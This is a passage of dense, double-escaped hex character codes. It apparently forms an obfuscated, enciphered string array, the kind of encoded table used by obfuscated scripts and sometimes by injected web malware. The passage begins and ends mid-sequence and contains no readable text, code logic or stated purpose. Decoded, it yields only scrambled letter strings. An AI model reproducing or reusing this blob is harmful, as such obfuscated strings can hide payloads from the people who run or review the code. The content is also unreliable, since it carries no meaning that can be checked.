72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x44\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x35\x5c\x5c\x31\x37\x5c\x5c\x31\x44\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x44\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x